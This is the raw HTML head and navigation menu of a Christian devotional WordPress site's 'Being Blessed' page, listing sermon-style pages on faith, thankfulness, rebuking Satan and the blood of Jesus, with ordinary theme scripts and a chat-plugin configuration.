

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heavens-beauty.com/?page_id=567
body_size: 104964
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<!-- Created by Artisteer v4.3.0.60745 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />
<!--[if lt IE 9]><script src="/html5.js"></script><![endif]-->

<link rel="stylesheet" href="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.css" media="screen" />
<link rel="pingback" href="https://heavens-beauty.com/xmlrpc.php" />
<title>Being Blessed &#8211; OUR NEWLY RE-DESIGNED WEBSITE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OUR NEWLY RE-DESIGNED WEBSITE &raquo; Feed" href="https://heavens-beauty.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="OUR NEWLY RE-DESIGNED WEBSITE &raquo; Comments Feed" href="https://heavens-beauty.com/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heavens-beauty.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fheavens-beauty.com%2F%3Fpage_id%3D567" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heavens-beauty.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fheavens-beauty.com%2F%3Fpage_id%3D567&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpedon-css' href='https://heavens-beauty.com/wp-content/plugins/easy-paypal-donation//assets/css/wpedon.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='minnitchatstyle-css' href='https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.css?minnitversion=4.0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.responsive.css-css' href='https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='http://fonts.googleapis.com/css?family=Ubuntu&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/jquery.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" id="minnitchatscript-js-extra">
/* <![CDATA[ */
var minnitChatOptions = {"minnitchatname":"https://minnit.chat/prayerchat1","minnitplacement":"minnitPlacementR","minnitchatsize":"2","minnitwhocanchat":"1","minnitchatcolor":"#ddd7ba","minnitchatencryptionkey":"","minnitchatssooauth2_client_secret":""};
//# sourceURL=minnitchatscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.js?minnitversion=4.0.3&amp;z=1&amp;ver=6.9" id="minnitchatscript-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/jquery-migrate-1.1.1.js?ver=6.9" id="jquery_migrate-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/script.js?ver=6.9" id="script.js-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/script.responsive.js?ver=6.9" id="script.responsive.js-js"></script>
<link rel="https://api.w.org/" href="https://heavens-beauty.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://heavens-beauty.com/index.php?rest_route=/wp/v2/pages/567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heavens-beauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://heavens-beauty.com/?page_id=567" />
<link rel='shortlink' href='https://heavens-beauty.com/?p=567' />



<link rel='home' href='https://heavens-beauty.com/' /><link rel="icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-270x270.jpg" />
</head>
<body class="wp-singular page-template-default page page-id-567 page-child parent-pageid-823 wp-theme-HB_HTML020192_WP">

<div id="art-main">

<header class="art-header clickable">

    <div class="art-shapes">
        
            </div>






                
<div id="art-flash-area">
                    <div id="art-flash-container">
                    <object width="1555" height="388" id="art-flash-object" data="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/flash.swf" type="application/x-shockwave-flash">
                        <param name="quality" value="high" />
                    	<param name="scale" value="default" />
                    	<param name="wmode" value="transparent" />
                    	<param name="flashvars" value="color1=0xFFFFFF&amp;alpha1=.50&amp;framerate1=23&amp;loop=true&amp;wmode=transparent" />
                        <param name="swfliveconnect" value="true" />
                        <!--[if !IE]>-->
                        <object type="application/x-shockwave-flash" data="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/flash.swf" width="1555" height="388">
                            <param name="quality" value="high" />
                    	    <param name="scale" value="default" />
                            <param name="wmode" value="transparent" />
                                                    	    <param name="flashvars" value="color1=0xFFFFFF&amp;alpha1=.50&amp;framerate1=23&amp;loop=true&amp;wmode=transparent" />
                            <param name="swfliveconnect" value="true" />
                        <!--<![endif]-->
                          	<div class="art-flash-alt"><a href="http://www.adobe.com/go/getflashplayer"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /></a></div>
                        <!--[if !IE]>-->
                        </object>
                        <!--<![endif]-->
                    </object>
                    </div>
                    </div>

                    
</header>

<nav class="art-nav">
    
<ul class="art-hmenu menu-11">
	<li class="menu-item-3498"><a title="Home Page" href="https://heavens-beauty.com/">Home Page</a>
	</li>
	<li class="menu-item-3490"><a title="Main Links" href="https://heavens-beauty.com/?page_id=3485">Main Links</a>
	<ul>
		<li class="menu-item-3507"><a title="About Me" href="https://heavens-beauty.com/?page_id=1529">About Me</a>
		</li>
		<li class="menu-item-3500"><a title="Chat Rooms" href="https://heavens-beauty.com/?page_id=1965">Chat Rooms</a>
		</li>
		<li class="menu-item-3503"><a title="Contact Us" href="https://heavens-beauty.com/?page_id=278">Contact Us</a>
		</li>
		<li class="menu-item-3499"><a title="Copyright" href="https://heavens-beauty.com/?page_id=1207">Copyright</a>
		</li>
		<li class="menu-item-3574"><a title="Disclaimer of Content Use" href="https://heavens-beauty.com/?page_id=1510">Disclaimer of Content Use</a>
		</li>
		<li class="menu-item-3501"><a title="Donation to The Website" href="https://heavens-beauty.com/?page_id=1504">Donation to The Website</a>
		</li>
		<li class="menu-item-3504"><a title="FACEBOOK GRPS / JOINED" href="https://heavens-beauty.com/?page_id=19">FACEBOOK GRPS / JOINED</a>
		</li>
		<li class="menu-item-3502"><a title="Privacy Policy" href="https://heavens-beauty.com/?page_id=1201">Privacy Policy</a>
		</li>
		<li class="menu-item-3506"><a title="SiteMap – HB1" href="https://heavens-beauty.com/?page_id=2065">SiteMap – HB1</a>
		</li>
		<li class="menu-item-3505"><a title="SiteMap – Easy" href="https://heavens-beauty.com/?page_id=296">SiteMap – Easy</a>
		</li>
		<li class="menu-item-3516"><a title="Statement of Faith" href="https://heavens-beauty.com/?page_id=3512">Statement of Faith</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3484"><a title="The Bible" href="https://heavens-beauty.com/?page_id=3432">The Bible</a>
	</li>
	<li class="menu-item-2638 active"><a title="Being Faithful-I" href="https://heavens-beauty.com/?page_id=2569" class="active">Being Faithful-I</a>
	<ul class="active">
		<li class="menu-item-2656 active"><a title="Being Blessed" href="https://heavens-beauty.com/?page_id=567" class="active">Being Blessed</a>
		</li>
		<li class="menu-item-2655"><a title="Being Faithful" href="https://heavens-beauty.com/?page_id=572">Being Faithful</a>
		</li>
		<li class="menu-item-2657"><a title="Building Your Faith" href="https://heavens-beauty.com/?page_id=99">Building Your Faith</a>
		</li>
		<li class="menu-item-2658"><a title="Continue to Wait In Faith" href="https://heavens-beauty.com/?page_id=97">Continue to Wait In Faith</a>
		</li>
		<li class="menu-item-2652"><a title="Faith, Commitment, and Comfort" href="https://heavens-beauty.com/?page_id=838">Faith, Commitment, and Comfort</a>
		</li>
		<li class="menu-item-2651"><a title="Faith Is More Than Just Believing" href="https://heavens-beauty.com/?page_id=1692">Faith Is More Than Just Believing</a>
		</li>
		<li class="menu-item-2663"><a title="God Is With You—Hang On" href="https://heavens-beauty.com/?page_id=1918">God Is With You—Hang On</a>
		</li>
		<li class="menu-item-2666"><a title="How Can We know Our Faith is Ineffective" href="https://heavens-beauty.com/?page_id=1699">How Can We know Our Faith is Ineffective</a>
		</li>
		<li class="menu-item-2664"><a title="Increasing Your Faith Luke 17:5" href="https://heavens-beauty.com/?page_id=1695">Increasing Your Faith Luke 17:5</a>
		</li>
		<li class="menu-item-2665"><a title="Jesus Is Knocking….." href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking…..</a>
		</li>
		<li class="menu-item-2667"><a title="Love , Faith , Hope" href="https://heavens-beauty.com/?page_id=836">Love , Faith , Hope</a>
		</li>
		<li class="menu-item-2661"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-2659"><a title="Not a Destination but a Path" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path</a>
		</li>
		<li class="menu-item-2650"><a title="Sacrifices Were Already Paid" href="https://heavens-beauty.com/?page_id=1555">Sacrifices Were Already Paid</a>
		</li>
		<li class="menu-item-2653"><a title="Using Faith" href="https://heavens-beauty.com/?page_id=823">Using Faith</a>
		</li>
		<li class="menu-item-2654"><a title="Your Faith Will Make You Whole" href="https://heavens-beauty.com/?page_id=1707">Your Faith Will Make You Whole</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2639"><a title="Being Thankful-I" href="https://heavens-beauty.com/?page_id=2573">Being Thankful-I</a>
	<ul>
		<li class="menu-item-2641"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=1899">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2642"><a title="Are You Thanking God For Everything" href="https://heavens-beauty.com/?page_id=1901">Are You Thanking God For Everything</a>
		</li>
		<li class="menu-item-3210"><a title="Are You Worshiping Before The Rain?" href="https://heavens-beauty.com/?page_id=305">Are You Worshiping Before The Rain?</a>
		</li>
		<li class="menu-item-2640"><a title="Being Thankful 1" href="https://heavens-beauty.com/?page_id=1433">Being Thankful 1</a>
		</li>
		<li class="menu-item-2643"><a title="Giving God The Glory" href="https://heavens-beauty.com/?page_id=2541">Giving God The Glory</a>
		</li>
		<li class="menu-item-2644"><a title="God’s Awesome Love &#038; Presence" href="https://heavens-beauty.com/?page_id=2505">God’s Awesome Love &#038; Presence</a>
		</li>
		<li class="menu-item-2645"><a title="Joy of The Lord" href="https://heavens-beauty.com/?page_id=1911">Joy of The Lord</a>
		</li>
		<li class="menu-item-2646"><a title="Scriptures – Tithes And Offering" href="https://heavens-beauty.com/?page_id=2500">Scriptures – Tithes And Offering</a>
		</li>
		<li class="menu-item-2647"><a title="THANKSGIVING: The &#8220;Gratitude Attitude&#8221;" href="https://heavens-beauty.com/?page_id=2509">THANKSGIVING: The &#8220;Gratitude&hellip;</a>
		</li>
		<li class="menu-item-2648"><a title="Watching and Praying" href="https://heavens-beauty.com/?page_id=2529">Watching and Praying</a>
		</li>
		<li class="menu-item-2668"><a title="What I am Thankful To Jesus For" href="https://heavens-beauty.com/?page_id=1438">What I am Thankful To Jesus For</a>
		</li>
		<li class="menu-item-2649"><a title="Worship – Praise God Always" href="https://heavens-beauty.com/?page_id=2516">Worship – Praise God Always</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2670"><a title="Binding Satan-I" href="https://heavens-beauty.com/?page_id=2579">Binding Satan-I</a>
	<ul>
		<li class="menu-item-3209"><a title="14 Facts About the Antichrist" href="https://heavens-beauty.com/?page_id=3102">14 Facts About the Antichrist</a>
		</li>
		<li class="menu-item-2671"><a title="Binding Satan" href="https://heavens-beauty.com/?page_id=363">Binding Satan</a>
		</li>
		<li class="menu-item-2669"><a title="Binding Satan From Family How to Protect Them" href="https://heavens-beauty.com/?page_id=2435">Binding Satan From Family How to Protect&hellip;</a>
		</li>
		<li class="menu-item-3208"><a title="Satan Diverts Our God" href="https://heavens-beauty.com/?page_id=3105">Satan Diverts Our God</a>
		</li>
		<li class="menu-item-2672"><a title="Rebuking &#038; Renouncing Satan 1" href="https://heavens-beauty.com/?page_id=364">Rebuking &#038; Renouncing Satan 1</a>
		</li>
		<li class="menu-item-2673"><a title="Renouncing Satan 2" href="https://heavens-beauty.com/?page_id=365">Renouncing Satan 2</a>
		</li>
		<li class="menu-item-2677"><a title="Rebuking the Devil and His Evilness" href="https://heavens-beauty.com/?page_id=369">Rebuking the Devil and His Evilness</a>
		</li>
		<li class="menu-item-2675"><a title="Rebuking The Evil In The World" href="https://heavens-beauty.com/?page_id=367">Rebuking The Evil In The World</a>
		</li>
		<li class="menu-item-2676"><a title="Renouncing Satan and His Demons Over Our World 3" href="https://heavens-beauty.com/?page_id=368">Renouncing Satan and His Demons Over Our&hellip;</a>
		</li>
		<li class="menu-item-2674"><a title="Renouncing Satan off Families of Own" href="https://heavens-beauty.com/?page_id=366">Renouncing Satan off Families of Own</a>
		</li>
		<li class="menu-item-2683"><a title="Satan Can Work Through Anyone" href="https://heavens-beauty.com/?page_id=2438">Satan Can Work Through Anyone</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2637"><a title="Blessings &#038; Rewards-I" href="https://heavens-beauty.com/?page_id=2582">Blessings &#038; Rewards-I</a>
	<ul>
		<li class="menu-item-2692"><a title="Always Be Willing , Be Giving" href="https://heavens-beauty.com/?page_id=2444">Always Be Willing , Be Giving</a>
		</li>
		<li class="menu-item-2693"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=2441">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2694"><a title="Availability –– With The Ability" href="https://heavens-beauty.com/?page_id=2447">Availability –– With The Ability</a>
		</li>
		<li class="menu-item-2695"><a title="God Is a God Of Purpose" href="https://heavens-beauty.com/?page_id=2450">God Is a God Of Purpose</a>
		</li>
		<li class="menu-item-2696"><a title="Is Sacrifice Better Than Obedience" href="https://heavens-beauty.com/?page_id=2490">Is Sacrifice Better Than Obedience</a>
		</li>
		<li class="menu-item-3206"><a title="Land of Lack, Or Even of Plenty" href="https://heavens-beauty.com/?page_id=3112">Land of Lack, Or Even of Plenty</a>
		</li>
		<li class="menu-item-3207"><a title="Obedience Brings the Answer" href="https://heavens-beauty.com/?page_id=3109">Obedience Brings the Answer</a>
		</li>
		<li class="menu-item-3205"><a title="Sometimes When The Answer is NO!" href="https://heavens-beauty.com/?page_id=3115">Sometimes When The Answer is NO!</a>
		</li>
		<li class="menu-item-2697"><a title="The Rewards of Patience" href="https://heavens-beauty.com/?page_id=2495">The Rewards of Patience</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2636"><a title="Blood Of Jesus-I" href="https://heavens-beauty.com/?page_id=2585">Blood Of Jesus-I</a>
	<ul>
		<li class="menu-item-2690"><a title="Add Jesus Blood To Your Life" href="https://heavens-beauty.com/?page_id=327">Add Jesus Blood To Your Life</a>
		</li>
		<li class="menu-item-2685"><a title="Liberty of God" href="https://heavens-beauty.com/?page_id=2521">Liberty of God</a>
		</li>
		<li class="menu-item-2678"><a title="The Blood of the Covenant 1" href="https://heavens-beauty.com/?page_id=344">The Blood of the Covenant 1</a>
		</li>
		<li class="menu-item-2679"><a title="The Blood Of Jesus 2" href="https://heavens-beauty.com/?page_id=345">The Blood Of Jesus 2</a>
		</li>
		<li class="menu-item-2680"><a title="I PLEAD The Blood Of Jesus 3" href="https://heavens-beauty.com/?page_id=346">I PLEAD The Blood Of Jesus 3</a>
		</li>
		<li class="menu-item-2681"><a title="The Blood Of Jesus 4" href="https://heavens-beauty.com/?page_id=347">The Blood Of Jesus 4</a>
		</li>
		<li class="menu-item-2682"><a title="The Blood Of Jesus 5" href="https://heavens-beauty.com/?page_id=348">The Blood Of Jesus 5</a>
		</li>
		<li class="menu-item-2686"><a title="The Crucifixion of Jesus Christ Part 5" href="https://heavens-beauty.com/?page_id=1611">The Crucifixion of Jesus Christ Part 5</a>
		</li>
		<li class="menu-item-2687"><a title="Why Did Jesus Have To Die" href="https://heavens-beauty.com/?page_id=1559">Why Did Jesus Have To Die</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2755"><a title="Decreeing-I" href="https://heavens-beauty.com/?page_id=2588">Decreeing-I</a>
	<ul>
		<li class="menu-item-2757"><a title="Are You Decreeing &#038; Declaring" href="https://heavens-beauty.com/?page_id=959">Are You Decreeing &#038; Declaring</a>
		</li>
